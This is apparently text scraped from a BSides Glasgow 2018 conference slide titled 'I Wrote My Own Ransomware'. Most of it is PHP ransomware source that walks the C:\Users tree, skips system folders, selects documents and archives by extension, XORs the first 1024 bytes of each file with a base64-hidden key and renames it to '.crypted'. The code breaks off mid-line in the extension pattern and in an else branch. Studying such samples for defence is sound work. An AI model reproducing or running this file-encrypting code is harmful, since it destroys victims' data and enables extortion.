 <?php
set_time_limit(0);
// if we want all mounted drives then we can do a loop on a: to z:
// for($i=67;$i<=90;$i++) if(@is_dir(chr($i).':')) Tree(chr($i).':');
Tree('C:\\Users\\');
function Tree($p)
{
$a='e';
// REMEMBER TO REMOVE next 4 comments
// OK first we set an encryption code in this case:
// No, look, there's a blue box. It's bigger on the inside than it is on the outside.
// To hide it from prying eyes we base64_encode
$k=base64_decode('Tm8sIGxvb2ssIHRoZXJlJ3MgYSBibHVlIGJveC4gSXQncyBiaWdnZXIgb24gdGhlIGluc2lkZSB0aGFuIGl0IGlzIG9uIHRoZSBvdXRzaWRlLg==');
$s=chr(92);
//Skip system folders and system files or we die a blue death
if(preg_match('/'.$s.$s.'(winnt|boot|system|windows|tmp|temp|program|appdata|application|roaming|msoffice|temporary|cache)/i',$p) || preg_match('/recycle/i',$p)) return;
$dp=@opendir($p);
if($dp===false) return;
while($o=@readdir($dp)) if($o!='.'&&$o!='..')
{
if (@is_dir($p.$s.$o))
{
Tree($p.$s.$o);
}
elseif ($a=='e'&&preg_match('/[.](txt|zip|rar|r00|r01|r02|r03|7z|tar|gz|gzip|arc|arj|bz|bz2|bza|bzip|bzip2|ice|xls|xlsx|doc|docx|pdf|djvu|fb2|rtf|ppt|pptx|pps|sxi|odm|
{
$fp=@fopen($p.$s.$o,'r+');
print "Current file: $p$s$o\n";
if ($fp!==false)
{
// read a mimum of the file to overwrite, this will make it quick and dir
$x=@fread($fp,1024);
// do the XOR operation using the string and ordinal position
for($i=0;$i<strlen($x);$i++)$x[$i]=chr(ord($x[$i])^ord($k[$i%strlen($k)]));
@fseek($fp,0); @fwrite($fp,$x); @fclose($fp);
if($a=='e')
{
@rename($p.$s.$o, $p.$s.$o.'.crypted');
}
else
BSides Glasgow
2018
I Wrote My Own Ransomware
Did Not Make 1 Iota Of Bitcoin
- Thomas Fischer